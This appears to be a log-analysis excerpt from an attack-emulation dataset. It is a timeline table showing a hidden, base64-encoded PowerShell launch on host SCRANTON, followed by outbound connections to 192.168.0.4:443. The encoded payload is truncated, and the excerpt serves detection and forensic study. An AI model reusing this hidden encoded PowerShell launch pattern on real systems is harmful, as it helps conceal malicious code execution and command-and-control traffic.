 Phase 3: the hidden PowerShell command and the connection one second later
SCRANTON, 03:21:28 to 03:21:31 UTC
Time (UTC) Source Process CommandLine / destination (shortened)
03:21:28.949 Sysmon 1 powershell.exe "C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e aQBmACgAWwB…
03:21:28.000 Security 4688 powershell.exe "C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e aQBmACgAWwB…
03:21:30.387 Sysmon 3 powershell.exe -> 192.168.0.4:443
03:21:30.818 Sysmon 3 powershell.exe -> 192.168.0.4:443
Source: apt29_evals_day1_manual CSV (UTC). Security rows use EventTime + 4 hours.